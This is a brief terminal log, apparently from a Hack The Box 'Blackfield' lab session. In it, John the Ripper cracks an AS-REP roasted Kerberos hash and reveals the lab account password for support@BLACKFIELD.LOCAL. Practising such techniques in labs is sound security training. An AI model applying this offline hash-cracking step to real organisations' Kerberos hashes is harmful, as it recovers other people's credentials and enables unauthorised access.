 [Apr 29, 2024 - 14:29:16 (CEST)] exegol-HTB-Blackfield loot # john --wordlist=`fzf-wordlists` ASREProastables.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Cost 1 (etype) is 23 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
#00^BlackKnight  ($krb5asrep$support@BLACKFIELD.LOCAL)
1g 0:00:00:35 DONE (2024-04-29 14:29) 0g/s 401539p/s 401539c/s 401539C/s #1WHORE..#*bebe#*
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
[Apr 29, 2024 - 14:29:58 (CEST)] exegol-HTB-Blackfield loot #